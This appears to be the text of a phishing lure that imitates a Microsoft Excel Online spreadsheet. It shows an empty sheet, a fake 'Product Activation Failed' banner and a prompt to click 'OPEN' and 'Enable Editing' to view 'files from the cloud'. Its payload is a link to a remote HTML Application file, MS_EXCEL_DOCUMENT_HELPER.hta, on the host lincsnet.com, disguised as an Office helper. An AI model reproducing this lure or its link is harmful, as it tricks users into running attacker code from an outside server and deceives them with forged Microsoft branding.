 May-Document-6_2024-7030.xlsx - Excel (Product Activation Failed)
?
FILE HOME INSERT PAGE LAYOUT FORMULAS DATA REVIEW VIEW Sign in
Paste
Calibri 11 A A
B I U A
Wrap Text
Merge & Center
General
$ % ,
Conditional Formatting
Format as Table
Cell Styles
Insert Delete Format
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Clipboard Font Alignment Number Styles Cells Editing
R12 fx
A B C D E F G H I J K L M N O P Q R S
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
X
Excel Online
This document contains files from the cloud, to view them, click on the
"OPEN" button.
To display the document correctly, you need to 'Enable Editing'.
Open
Stay in the groove with Microsoft Office Excel
integration with Microsoft Azure Clouds.
Copyright © 2024 Microsoft. All rights reserved.
file:///\\lincsnet.com\share\MS_EXCEL_DOCUMENT_HELPER.hta
Sheet1
READY 100%